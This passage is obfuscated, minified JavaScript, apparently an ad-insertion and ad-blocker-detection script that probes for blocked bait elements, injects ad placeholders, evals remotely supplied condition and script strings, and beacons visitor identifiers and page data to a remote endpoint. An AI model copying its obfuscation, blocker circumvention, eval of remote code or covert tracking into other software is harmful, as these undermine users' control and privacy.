r=a1M;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2481)][r(2699)],insertBefore:Node[r(2481)][r(3370)]};function o(t,e){const n=r;e[n(678)]?i[n(3370)][n(3105)](e[n(2438)],t,e[n(678)]):i[n(2699)][n(3105)](e[n(1718)],t)}function s(t){const e=r;i[e(2699)][e(3105)](document[e(1220)],t)}function a(t){const e=r,n=document[e(644)](t[e(1797)]);for(const r of t[e(1619)]())n[e(2515)](r,t[e(1294)](r));return n[e(898)]=t[e(898)],n}function c(){const t=r;try{if(null!=window[t(820)][t(2427)]&&t(3158)===window[t(820)][t(2427)][t(3158)][t(975)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>_,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(685),p=r(1482);let g=0;function b(){const t=r;return![t(1847),t(1649)][t(717)]((e=>location[t(2718)][t(2332)](e)))&&!window[t(2814)]}function w(){const t=r;return o.A[t(488)](p)||g[t(1935)]()}async function v(t){const e=r;return e(1879)===o.A[e(488)](e(2131),!1)||!(!(window[e(1108)][e(2325)]+window[e(1108)][e(2472)])[e(2509)](e(2574))&&e(1879)!==o.A[e(488)](e(2574),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(3043)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2025)](p,g[n(1935)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),o.A[e(2025)](p,g[e(1935)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1879)===o.A[e(488)](e(2131),!1)||(void 0!==m?m:b()&&![e(3273),e(1649)][e(717)]((t=>location[e(2718)][e(2332)](t)))&&e(1879)===o.A[e(488)](f)?(x(t)[e(3043)]((t=>{const n=e;m=t,o.A[n(2025)](f,t[n(1935)]())})),!0):(m=await x(t),o.A[e(2025)](f,m[e(1935)]()),m))}async function k(t){return await async function(){const t=a1M;let e=!1;try{const n=document[t(644)](t(2898));n[t(2515)]("id",t(2298)),document[t(1220)][t(2699)](n),n[t(2515)](t(981),t(1817));const r=["ad",t(783),t(2298),t(1320),t(1752),t(499),t(1786),t(2720),t(1737),t(3167),t(1458),t(2872),t(2970),t(1942),t(2587),t(2398),t(605),t(2662),t(630)];for(const o of r){n[t(1852)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1670)](n);if(t(497)===r[t(3269)]||t(2070)===r[t(1904)]){i.A[t(3131)](t(1689)),e=!0;break}}document[t(1220)][t(1594)](n)}catch(e){i.A[t(3131)](t(436)[t(2845)](e))}return e}()?[!0,1]:await async function(){const t=a1M,e=XMLHttpRequest[t(1935)]();return!(!e[t(2509)](t(1014))||!e[t(2509)](t(2482))||(i.A[t(3131)](t(913)),0))}()?[!0,2]:await async function(t){const e=a1M,n=[];if(t)for(const r of t)e(1491)===r[e(1636)]&&n[e(3252)]({url:r[e(1742)]});const r=window[e(1108)][e(2718)][e(2332)](e(2371));return r?n[e(3252)]({url:e(1471)}):(n[e(3252)]({url:e(1333),mustIncludeStrings:[e(1752)],mustExcludeStrings:[e(2570)]}),s.A[e(670)]()||n[e(3252)]({url:e(2091),mustIncludeStrings:[e(2341)],mustExcludeStrings:[e(2570)]})),(await Promise[e(2089)]([...n[e(1659)]((t=>A(t[e(1742)],t[e(2075)],t[e(1352)]))),r?z():M()]))[e(717)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1M,n=t[e(1239)]||[],r=await Promise[e(2089)](t[e(1742)][e(1659)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1M;if(o(2654)===t[o(1636)]){const t=new XMLHttpRequest;t[o(2848)](o(1859),(()=>{const r=o;4===t[r(2994)]&&(t[r(700)]>=200&&t[r(700)]<300||n[r(2509)](t[r(700)])?e():i())})),t[o(2848)](o(758),(()=>i())),t[o(650)](o(950),r),t[o(1259)]()}else if(o(3178)===t[o(1636)])if(s.A[o(1364)]())A(r)[o(3043)]((t=>t?i():e()))[o(2285)](i);else{const t=new Image;t[o(2848)](o(3179),(()=>e())),t[o(2848)](o(758),(()=>i())),t[o(2096)]=r}else if(o(3033)===t[o(1636)]){const t=document[o(644)](o(3033));t[o(2848)](o(3179),(()=>e())),t[o(2848)](o(758),(()=>i())),t[o(2096)]=r,document[o(1220)][o(2699)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3131)](o(1074)[o(2845)](t[o(1742)])),!0):(i.A[o(3131)](o(1293)[o(2845)](t[o(1742)],o(597))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3178),url:[e(654),e(781)]})}async function A(t){const e=r;let n=arguments[e(2171)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(488)]()[e(2607)][e(3105)](window,t);if(r[e(907)])return!0;if(null===r[e(697)]&&e(3044)===r[e(1636)])return!0;if(r[e(700)]<200||r[e(700)]>=300)return!0;const i=await r[e(3030)]();if(0===i[e(2171)])return!0;if(!n[e(3191)]((t=>i[e(2509)](t))))return!0;if(o[e(717)]((t=>i[e(2509)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3131)](e(1746)[e(2845)](t)),!1):(i.A[e(3131)](e(1519)[e(2845)](t,e(2564))),!0)}return!1}async function z(){const t=r,e=document[t(644)](t(879)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(981)][i(1788)](i(3157),"0"),e[i(981)][i(1788)](i(2804),"0"),e[i(981)][i(1788)](i(1904),i(2070)),e[i(981)][i(1788)](i(1031),i(497)),document[i(1220)][i(2699)](e);const s=null===(o=d.A[i(488)](window)[i(947)][i(488)][i(3105)](e,window))||void 0===o?void 0:o[i(3284)];if(!s)return n(!1);s[i(2612)][i(650)](),s[i(2612)][i(1654)](i(891)),s[i(2612)][i(1814)]();const a=s[i(2612)][i(644)](i(3033));a[i(2515)](i(2096),i(1471)),a[i(2848)](i(3179),(()=>n(!1))),a[i(2848)](i(758),(()=>n(!0))),s[i(2612)][i(1220)][i(2699)](a)}));return e[t(1050)](),n}async function M(){const t=r,e=document[t(644)](t(879)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(981)][i(1788)](i(3157),"0"),e[i(981)][i(1788)](i(2804),"0"),e[i(981)][i(1788)](i(1904),i(2070)),e[i(981)][i(1788)](i(1031),i(497)),document[i(1220)][i(2699)](e);const s=null===(o=d.A[i(488)](window)[i(947)][i(488)][i(3105)](e,window))||void 0===o?void 0:o[i(3284)];if(!s)return n(!0);s[i(2612)][i(650)](),s[i(2612)][i(1654)](i(891)),s[i(2612)][i(1814)]();const a=s[i(2612)][i(644)](i(3033));a[i(2515)](i(2096),i(1333)),a[i(2848)](i(3179),(()=>{const t=i;try{var e;const r=s[t(1752)];if(!r)return n(!0);if(!(null===(e=Object[t(839)](r,t(2663)))||void 0===e?void 0:e[t(2025)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2848)](i(758),(()=>n(!0))),s[i(2612)][i(1220)][i(2699)](a)}));return e[t(1050)](),n}function _(){const t=r,e=o.A[t(488)](t(1703),!1,t(3057));return!!e&&!!e[t(3003)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1M,n=e(2592)[e(2845)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2489)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2489)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3252)]({name:e(3214),value:t[e(1141)](1)});break;case"#":o[e(3252)]({name:"id",value:t[e(1141)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2489)](t);if(!n)return;var c,l;o[e(3252)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1M,n=await async function(t){const e=a1M;await(0,a.R)();const n=await async function(t){const e=a1M,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2845)](r.A[e(2869)],e(1966)),endpoint:r.A[e(2869)]}),s=await fetch(n);if(200!==s[e(700)])return[];const a=await s[e(3030)](),c=i.A[e(3055)](a);return JSON[e(1724)](c)}(t),c=[],u=document[e(644)](e(3115));u[e(981)][e(1788)](e(3269),e(497));const d=[];for(const t of n){const n=t[e(390)][e(1659)](l)[e(2960)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(807)])&&void 0!==h?h:e(3115),i=document[e(644)](n);for(const n of t[e(429)])i[e(2515)](n[e(975)],n[e(2297)]);i[e(981)][e(1788)](e(3269),e(518)),i[e(981)][e(1788)](e(1904),e(2684));const o=document[e(644)](e(3115));o[e(2699)](i),u[e(2699)](o),r[e(3252)]({element:i,selector:t,blocked:!1})}d[e(3252)]({id:t.id,probes:r})}document[e(697)][e(2699)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(497)===window[e(1670)](t[e(1018)])[e(3269)]&&(t[e(1358)]=!0);n[e(2960)]((t=>t[e(1358)]))[e(2171)]/n[e(2171)]>=.6&&c[e(3252)](t)}return u[e(1050)](),c}(t);(0,c.Fj)(t,e(1225),new Map([[e(2544),n[e(1190)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>P,HO:()=>X,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>U,XZ:()=>I,d_:()=>C,gX:()=>q,m4:()=>N,mQ:()=>O,mm:()=>k,n5:()=>j,wZ:()=>z,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1M;if(x)return x;try{x=document[t(2993)][t(1294)](t(2522))||t(497)}catch(t){}return x}const z=t=>{const e=a1M;window[e(2848)](e(1854),(n=>{const r=e;n[r(483)]&&r(1535)===n[r(483)][r(3177)]&&F(t,n[r(483)][r(2014)],n[r(483)][r(2847)])}))};let M="",_="",S=!1;async function E(t,e,n,r){const o=a1M;var s;if(v&&e&&(0,m.L6)(t),P(t,o(641),new Map([[o(708),c.A[o(2759)]],[o(1254),o(e?1879:1873)],[o(2282),o(n?1879:1873)],[o(753),null!==(s=h.A[o(488)](o(753)))&&void 0!==s?s:""],[o(1806),window[o(2814)]?o(1879):o(1873)],[o(1353),e?String((0,i.Ki)()):o(2769)]])),await R(t),r&&!S){S=!0;const i=window[o(1108)][o(2214)][o(2332)](o(1985))||window[o(1108)][o(2214)][o(2332)](o(890));let s=T(i);window[o(2251)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1M,n=window[e(1108)][e(501)][e(3003)]("#")[0];return t?n[e(3003)]("?")[0]:n}async function N(t,e){const n=a1M,r=new Map;r[n(2025)](n(2299),e[n(2212)][n(1935)]()),void 0!==e[n(649)]&&r[n(2025)](n(696),e[n(649)][n(1935)]()),void 0!==e[n(2540)]&&r[n(2025)](n(471),e[n(2540)][n(1935)]()),void 0!==e[n(1796)]&&r[n(2025)](n(3239),e[n(1796)][n(1935)]()),r[n(2025)](n(2568),e[n(2492)][n(1935)]()),r[n(2025)](n(1823),e[n(2550)][n(1935)]()),P(t,n(1063),r)}function C(t,e){const n=a1M,r=new Map;var i;r[n(2025)](n(1343),n(2193)),r[n(2025)](n(2805),e[n(2057)][n(1984)][n(1935)]()),r[n(2025)](n(2110),e[n(2057)][n(2110)]),e[n(2057)][n(2586)]&&(r[n(2025)](n(818),e[n(2057)][n(2586)][n(2130)][n(1935)]()),r[n(2025)](n(768),null!==(i=e[n(2057)][n(2586)][n(1357)])&&void 0!==i?i:"eu")),void 0!==e[n(649)]&&r[n(2025)](n(696),e[n(649)][n(1935)]()),r[n(2025)](n(471),e[n(2540)][n(1935)]()),P(t,n(2417),r)}async function O(t,e){const n=a1M;P(t,n(824),new Map([[n(708),c.A[n(2759)]],...e]))}const U=t=>{const e=a1M;P(t,e(2001),new Map([[e(708),c.A[e(2759)]]]))},j=function(t,e){const n=a1M;return P(t,n(1602),(arguments[n(2171)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2025)](n(830),e))},L=function(t,e,n,i,a,u,d,h){const m=a1M;let f=arguments[m(2171)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2171)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2025)](i(1881),a[i(1935)]()),D(n),l.A[i(3131)](i(1556)[i(2845)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(2869)]+i(754)[i(2845)](location[i(2718)]),h=o.A[i(2576)](JSON[i(996)](u));H(t,c.A[i(2869)],u),await r.G[i(2981)](i(2691),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(2869)]}),h)}(t,m(1773),new Map([[m(708),c.A[m(2759)]],[m(1254),n[m(1935)]()],[m(2356),i],[m(2583),a[m(1935)]()],[m(3093),u[m(1935)]()],[m(1899),d[m(1935)]()],[m(416),h[m(1935)]()],...f]),e)},I=(t,e)=>{const n=a1M;P(t,n(656),new Map([[n(708),c.A[n(2759)]],[n(1254),e[n(1935)]()]]))};function P(t,e,n){const r=a1M;D(n);const i=A();if(i&&n[r(2025)](r(2522),i),l.A[r(3131)](r(1556)[r(2845)](e,")"),(0,p.P)(n)),d.A[r(2698)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1M;let r=window;for(;r!==r[n(2795)][n(3284)];)r=r[n(2795)][n(3284)],r[n(3293)]({as_key:n(1535),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1M;var i;n[r(2025)](r(1881),y[r(1935)]()),w[r(3252)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(488)](window)[r(2606)]?u.A[r(488)](window)[r(2606)][r(3105)](window,i):u.A[r(488)](window)[r(2415)][r(3105)](window,i,100))};async function R(t){const e=a1M,n=w;if(w=[],0===n[e(2171)])return;if(c.A[e(3131)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2869)])?(0,g.XV)(c.A[e(2869)],0):c.A[e(2869)],a=i+e(754)[e(2845)](location[e(2718)]),l=o.A[e(2576)](JSON[e(996)](n));H(t,i,n),await r.G[e(2981)](e(2691),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1M,i=new Map;for(const t of n)i[r(2025)](t[r(975)],[...i[r(488)](t[r(975)])||[],{host:location[r(2718)],...t[r(2847)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1850),endpoint:e});fetch(i,{method:r(2691),body:o.A[r(2576)](JSON[r(996)]({table:n,data:a}))})[r(2285)]((()=>{}))}}function q(t){v=Math[a1M(858)]()<t,y=t}function D(t){const e=a1M;t[e(2025)](e(463),(0,f.Ak)()),t[e(2025)](e(1742),location[e(501)]),t[e(2025)](e(3283),c.A[e(2124)]),t[e(2025)](e(1092),a.A[e(3158)]()[e(1935)]()),t[e(2025)](e(827),(0,i.FA)()),t[e(2025)](e(1945),function(){const t=e,n=t(1945);try{var r;return _||(_=null!==(r=h.A[t(488)](n,!1,t(2271)))&&void 0!==r?r:"",_||(_=(0,f.Ak)(),h.A[t(2025)](n,_,!1,t(2271))),_)}catch(t){return""}}()),t[e(2025)](e(567),M||(M=(0,f.Ak)(),M)),t[e(2025)](e(970),Math[e(2256)](performance[e(3288)]())[e(1935)]())}function X(t,e,n){const r=a1M;if(!c.A[r(3131)]&&r(1879)!==h.A[r(488)](r(1378),!1)&&!k())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2979)](i);n[t(2171)]>0&&(e[t(3252)](...Array[t(1897)](n)),r=r?""[t(2845)](r,", ")[t(2845)](i):i)}if(0===e[t(2171)])continue;let i=Array[t(1897)](new Set(e));i=i[t(2960)]((e=>!i[t(717)]((n=>n!==e&&n[t(2555)](e)))));const o=i[t(1013)](((e,n)=>e+n[t(2599)]()[t(2804)]),0),s=Math[t(2442)](...i[t(1659)]((e=>e[t(2599)]()[t(3157)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2960)]((t=>t[r(1139)]()))[r(2960)]((t=>{const e=r,n=t[e(730)]();return i[e(3085)][e(717)]((t=>t[e(2555)](n)))}))[r(2960)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2509)](i);){const t=window[n(1670)](i)[n(1805)];if(n(2294)===t||n(2995)===t)return!1;i=i[n(2438)]}return!0}(t[r(730)](),i[r(3085)]))),s=o[r(2171)],a=o[r(1659)]((t=>t[r(730)]()[r(2599)]()))[r(1659)]((t=>t[r(3157)]*t[r(2804)]))[r(1013)](((t,e)=>t+e),0),l=o[r(1659)]((t=>t[r(730)]()[r(2599)]()[r(2804)]))[r(1190)]("|");P(t,r(2888),new Map([[r(341),[s[r(1935)](),a[r(1935)](),l][r(1190)](",")],[r(814),[window[r(1306)][r(1935)](),window[r(1955)][r(1935)](),document[r(697)][r(2794)][r(1935)](),document[r(697)][r(2365)][r(1935)]()][r(1190)](",")],[r(2387),[i[r(1271)],i[r(3157)][r(1935)](),i[r(2804)][r(1935)](),i[r(3278)][r(1935)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});class i{static[r(3158)](){const t=r;try{if(null!=window[t(820)][t(2427)]&&t(3158)===window[t(820)][t(2427)][t(3158)][t(975)])return!0}catch(t){}return!1}static[r(670)](){const t=r;try{if(i[t(3158)]())return!1;const e=navigator[t(2473)][t(876)](),n=[t(1383)];return![t(443),t(1853),t(1987),t(1952),t(2084),t(2911),t(1921),t(1688),t(2787),t(1045),t(1507),t(1632),t(2011)][t(717)]((n=>e[t(2509)](n)))&&n[t(717)]((n=>e[t(2509)](n)))}catch(t){}return!1}static[r(1580)](){const t=r;try{if(i[t(3158)]())return!1;const e=navigator[t(2473)][t(876)]();if(e[t(2509)](t(2383))||e[t(2509)](t(1090)))return!0;const n=[t(2787)];return![t(443),t(1853),t(1987),t(1952),t(2084),t(2911),t(1921),t(1688),t(1045),t(1507),t(1632),t(2011)][t(717)]((n=>e[t(2509)](n)))&&n[t(717)]((n=>e[t(2509)](n)))}catch(t){}return!1}static[r(1364)](){const t=r;try{const e=navigator[t(2473)][t(876)]();return e[t(2509)](t(417))&&e[t(2509)](t(995))}catch(t){}return!1}static[r(1361)](){const t=r;try{return navigator[t(2473)][t(876)]()[t(2509)](t(2510))}catch(t){}return!1}static[r(602)](){const t=r;return navigator[t(2473)][t(876)]()[t(2509)](t(431))}}},5466:(F,C,X)=>{"use strict";X.d(C,{A7:()=>y,Vl:()=>B,Wf:()=>t,Y1:()=>z,t_:()=>v,td:()=>f});var U=X(5281),O=X(3189),E=X(9324),x=X(7549),m=X(2691);function H(t){const e=a1M;return(0,U.md)(e(1827)+t)}function f(t,e){const n=a1M;var r;const i=(null!==(r=t[n(1200)])&&void 0!==r?r:[])[n(2960)]((t=>{var e;return null===(e=t[n(2130)])||void 0===e||e}))[n(2960)]((t=>!(t[n(2618)]&&!e)));for(const t of i)if(n(1271)in t){const e=document[n(1280)](t[n(1271)]);e&&(e[n(570)]=t[n(3127)])}else if(n(1301)in t){const e=document[n(2185)](t[n(1301)],document,null,XPathResult[n(1217)],null)[n(537)];e instanceof HTMLElement&&(e[n(570)]=t[n(3127)])}}function y(K,n){const zO=a1M;var T;const c=(null!==(T=K[zO(3067)])&&void 0!==T?T:[])[zO(2960)]((t=>{var e;return null===(e=t[zO(2130)])||void 0===e||e}))[zO(2960)]((t=>!(t[zO(2618)]&&!n)));c[zO(2985)]((t=>(0,E.QI)(t[zO(1805)])[zO(1659)]((e=>({placeholder:t,selected:e})))))[zO(2960)]((t=>{const e=zO;let{placeholder:n}=t;return!document[e(2191)](H(n.id))}))[zO(667)]((Q=>{const zm=zO;var d,u,G;let{placeholder:q,selected:o}=Q;const r=document[zm(644)](null!==(d=q[zm(1797)])&&void 0!==d?d:zm(3115));r.id=H(q.id),r[zm(2925)]=q[zm(3127)],null===(u=q[zm(429)])||void 0===u||u[zm(667)]((t=>{const e=zm;r[e(2515)](t[e(453)],t[e(2297)])})),(0,m.bb)(r),(0,O.Ih)(null!==(G=q[zm(2936)])&&void 0!==G?G:[]),(0,O.xh)(r,o,q[zm(1805)][zm(1883)]),r[zm(2979)](zm(3033))[zm(667)]((Z=>eval(Z[zm(2800)])))})),c[zO(2960)]((t=>{const e=zO;var n;return!(null!==(n=t[e(1805)][e(2123)])&&void 0!==n?n:[])[e(3191)]((t=>(0,E.Gn)(t[e(2120)],t[e(2297)])))}))[zO(667)]((t=>{const e=zO;var n;return null===(n=document[e(2191)](H(t.id)))||void 0===n?void 0:n[e(1050)]()}))}function z(t,e){const n=a1M,r=new Set,i=t[n(2960)]((t=>{const r=n;var i;return!E.sR[r(2509)](e,t[r(1805)])||(null!==(i=t[r(1805)][r(2057)][r(1805)][r(2123)])&&void 0!==i?i:[])[r(717)]((t=>!(0,E.Gn)(t[r(2120)],t[r(2297)])))}));for(const t of i)r[n(1398)](t[n(2133)]()),t[n(1050)]();return[t=t[n(2960)]((t=>!i[n(2509)](t))),r]}function v(t,e){const n=a1M;t[n(2960)]((t=>!t[n(2722)]()||t[n(2715)]()||t[n(2644)]()))[n(667)]((t=>t[n(1713)](e)))}function B(t){const e=a1M;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1659)]((t=>t[e(1805)])),u=r[e(2960)]((t=>!E.sR[e(2509)](l,t)))[e(1659)]((t=>new O.Ay(i,t,o,s,c)));return u[e(667)]((t=>t[e(3e3)](a))),u}function t(t,e){const n=a1M;return t[n(2960)]((t=>t[n(2715)]()||t[n(2644)]()))[n(667)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3252)](t[r(758)]()),x.A[r(3131)](r(1802)[r(2845)](t.id(),r(1105)),t[r(758)]())})),Object[n(2317)](e)[n(2960)]((t=>e[t][n(2171)]>3))[n(2171)]>0}},9324:(F,C,X)=>{"use strict";const zc=a1M;X.d(C,{Gn:()=>t,QI:()=>z,YS:()=>y,sR:()=>f});var U=X(7194),O=X(5180),E=X(9754),x=X(9141),m=X(5408),H=X(3268);class f{constructor(t,e){const n=a1M;this[n(2057)]=t,this[n(3363)]=e}static[zc(2509)](t,e){const n=zc;return t[n(1659)]((t=>t[n(3363)]))[n(2509)](e[n(3363)])}}const y=function(t,e){const n=zc;let r=arguments[n(2171)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2960)]((t=>!1!==t[n(2130)]))[n(2960)]((t=>!(t[n(2618)]&&!e)))[n(2960)]((t=>{const e=n;var i;return!(null===(i=t[e(3088)])||void 0===i||!i[e(717)]((t=>!(0,O.kZ)(t))))||!(r&&t[e(1706)])}))[n(1659)]((t=>v(t)))[n(2985)]((t=>z(t[n(1805)])[n(1659)]((e=>new f(t,e)))))},z=K=>{const zG=zc;var T;if(!(null!==(T=K[zG(2123)])&&void 0!==T?T:[])[zG(3191)]((e=>t(e[zG(2120)],e[zG(2297)]))))return[];const c=(t,e,n)=>!K[zG(564)]||0===K[zG(564)][zG(2171)]||K[zG(564)][zG(2509)](e)||K[zG(564)][zG(2509)](-n[zG(2171)]+e),Q=t=>B(t,K[zG(1883)]),d=G=>{const zq=zG;if(!K[zq(3323)])return!0;try{return window[zq(1475)]=G,eval(K[zq(3323)])}catch(t){return!1}},u=(t,e,n)=>[c,Q,d][zG(3191)]((r=>r(t,e,n)));if(K[zG(1271)])return Array[zG(1897)](E.A[zG(488)](window)[zG(366)][zG(3105)](document,K[zG(1271)]))[zG(2960)](u);if(K[zG(1301)]){const t=document[zG(2185)](K[zG(1301)],document,null,XPathResult[zG(2188)],null),e=[];let n;for(;n=t[zG(2745)]();)e[zG(3252)](n);return e[zG(2960)](u)}if(K[zG(2942)])try{const r=eval(K[zG(2942)]);if(!r)return[];const Z=r instanceof Node?[r]:Array[zG(1897)](r)[zG(2960)]((t=>t instanceof Node));return Z[zG(2960)](u)}catch(t){return x.A[zG(3131)]&&console[zG(758)](t),[]}return[]},v=K=>{const zr=zc,n=t=>{const e=a1M;if(!t[e(3382)])return t;const n=window[e(447)];if(!n)return t;const r=t[e(3382)][e(1836)]((t=>(!t[e(2004)]||t[e(2004)]<=n[e(3157)])&&(!t[e(672)]||t[e(672)]>=n[e(3157)])));return r&&(t[e(3157)]=r[e(3157)],t[e(2141)]=r[e(2141)],t[e(2804)]=r[e(2804)],t[e(2968)]=r[e(2968)]),t},T=(c,Q)=>{if(!Q)return c;try{return Number(eval(Q))}catch(t){return c}};return K=n(K),K[zr(3157)]=T(K[zr(3157)],K[zr(2141)]),K[zr(2804)]=T(K[zr(2804)],K[zr(2968)]),K},B=(t,e)=>{const n=zc,r=e[n(3003)]("-")[0],i=parseInt(e[n(3003)]("-")[1]);switch(r){case n(600):case n(1366):return!U.A[n(425)](t)&&!U.A[n(1144)](t);case n(2134):case n(3122):return!U.A[n(1144)](t);case n(1667):case n(2408):{let r=t[n(2438)];if(!r)return!1;if(e[n(3003)]("-")[n(2171)]<3)return!U.A[n(1144)](r);for(let t=0;t<i&&r[n(2438)];t++)r=r[n(2438)];return!U.A[n(1144)](r)}default:throw new Error(n(2624)[n(2845)](e,n(2563)))}},t=(K,n)=>{const zP=zc;if(!window[zP(447)])return!1;switch(K){case zP(2439):return window[zP(447)][zP(3157)]>parseInt(n);case zP(603):return window[zP(447)][zP(3157)]>=parseInt(n);case zP(3208):return window[zP(447)][zP(3157)]<parseInt(n);case zP(2918):return window[zP(447)][zP(3157)]<=parseInt(n);case zP(3175):return window[zP(447)][zP(2804)]>=parseInt(n);case zP(1127):return window[zP(447)][zP(2804)]<=parseInt(n);case zP(704):return window[zP(1108)][zP(1764)]===n;case zP(2782):return window[zP(1108)][zP(1764)]!==n;case zP(3297):return window[zP(1108)][zP(501)]===n;case zP(364):return window[zP(1108)][zP(501)]!==n;case zP(1645):{const t=new RegExp(n);return t[zP(3351)](window[zP(1108)][zP(501)])}case zP(1037):{const t=new RegExp(n);return!t[zP(3351)](window[zP(1108)][zP(501)])}case zP(1194):{const t=document[zP(1280)](n);return!!t}case zP(750):{const t=document[zP(1280)](n);return!t}case zP(1227):{const t=document[zP(1280)](n);return!!t&&!U.A[zP(425)](t)&&!U.A[zP(2835)](t)}case zP(825):{const t=document[zP(1280)](n);return!t||U.A[zP(425)](t)||U.A[zP(2835)](t)}case zP(1727):var T;return!(null!==(T=window[m.T])&&void 0!==T&&T[zP(2509)]((0,H.t)(n)));case zP(2513):try{return eval(n)}catch(t){return x.A[zP(3131)]&&console[zP(758)](t),!1}default:throw new Error(zP(2902)[zP(2845)](K,zP(3364))[zP(2845)](n))}}},3189:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1M(3293)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1M;this[s(2944)]=t,this[s(1805)]=e,this[s(2057)]=n,this[s(1496)]=r,this[s(2550)]=o,(0,i.A)(this,s(1390),void 0),(0,i.A)(this,s(1295),void 0),(0,i.A)(this,s(1792),void 0),(0,i.A)(this,"id",(()=>this[s(1805)][s(2057)].id)),(0,i.A)(this,s(3157),(()=>this[s(1805)][s(2057)][s(3157)])),(0,i.A)(this,s(2804),(()=>this[s(1805)][s(2057)][s(2804)])),(0,i.A)(this,s(2133),(()=>this[s(1390)].id)),(0,i.A)(this,s(3e3),(t=>this[s(1449)](t))),(0,i.A)(this,s(1713),(t=>{const e=s;d.A[e(3131)](e(3346),this.id()),this[e(1050)](),this[e(3e3)](t)})),(0,i.A)(this,s(1050),(()=>{const t=s;var e;return null===(e=this[t(1390)])||void 0===e?void 0:e[t(1050)]()})),(0,i.A)(this,s(1139),(()=>{const t=s;var e;return t(2615)===(null===(e=this[t(1792)])||void 0===e?void 0:e[t(1294)](t(700)))})),(0,i.A)(this,s(2715),(()=>{const t=s;var e;return t(594)===(null===(e=this[t(1792)])||void 0===e?void 